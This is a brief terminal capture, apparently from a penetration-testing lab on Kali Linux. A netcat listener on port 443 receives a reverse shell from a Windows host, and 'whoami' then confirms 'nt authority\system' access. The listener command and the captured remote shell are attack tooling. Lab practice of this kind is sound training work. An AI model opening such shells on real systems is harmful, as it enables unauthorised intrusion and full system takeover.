 ┌──(fish㉿kali)-[~/…/labs/dev/10.2.2.86/loot]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.247] from (UNKNOWN) [10.11.1.252] 24427
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>